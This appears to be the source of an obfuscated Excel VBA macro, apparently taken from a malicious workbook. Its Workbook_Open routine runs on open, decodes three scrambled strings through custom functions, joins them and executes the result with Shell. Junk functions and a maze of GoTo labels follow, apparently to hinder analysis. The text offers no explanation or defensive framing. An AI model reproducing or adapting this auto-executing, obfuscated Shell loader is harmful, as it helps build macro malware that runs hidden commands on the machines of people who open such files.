 Sub Workbook_Open()
df3 = YWKvsXyPr(TDP3JwQhw("10┼¥R□{Ybyr<", "plYHP3fYX"), TDP3JwQhw("T", "r9AvvZWWR"))
df1 = YWKvsXyPr(TDP3JwQhw("^,├ü□├û┬ºo", "txUYWq3lC"), TDP3JwQhw("┬Á", "ExTkp7zbp"))
df2 = YWKvsXyPr(TDP3JwQhw("┼í┬¼├ÿ□I7hs~vãÆ4iuw", "ejrtc1ibC"), TDP3JwQhw("T", "r9AvvZWWR"))
df = Shell(df1 + df2 + df3)
End Sub
Private Function lJZRBjmGjnByhu()
Dim PsLrOhGhsmEoKuFK As Long
PsLrOhGhsmEoKuFK = "7368"
End Function
Private Function yGHQpjMOvBUd()
Dim PsLrOhGhsmEoKuFK As Long
PsLrOhGhsmEoKuFK = "7368"
Dim sxipwMnnDtvnMp As Currency
sxipwMnnDtvnMp = "9261"
End Function
Public Function YWKvsXyPr(UXClV93hO As String, F0yRhpvGS As Integer)
Dim nMjYH4e42 As Integer
For nMjYH4e42 = 1 To Len(UXClV93hO)
GoTo qIdwqgLUVT:
qIdwqgLUVT:
frFnEquUIGASPmHgmiu = "MijsCx"
GoTo KYLxZvuVDUGKl
PvqrpufZgJ:
HmMxNRULlNtdZNiYOd = "VVIv"
GoTo OfjldCfJuq
OfjldCfJuq:
frFnEquUIGASPmHgmiu = "MijsCx"
GoTo JCJoBAQTQOoCvgNPkMRf
fabZeOVdtUTkacT:
GoTo VAyhUpgQlvedQQ
VAyhUpgQlvedQQ:
GOPaxsVQDJdlbGBCA = "qxEUwvL"
GoTo AMpIoMeqecVol
KYLxZvuVDUGKl:
HmMxNRULlNtdZNiYOd = "VVIv"
GoTo QQjgCZxplwNdymvSNr
rCIEPhiDEOmSwLszR:
FDxPMjSekgrIJfgqNuYn = "btBrQRSQVH"
GoTo PvqrpufZgJ
AMpIoMeqecVol:
DvUxcaIwRHyMQFFssT = "pQPoF"
GoTo rCIEPhiDEOmSwLszR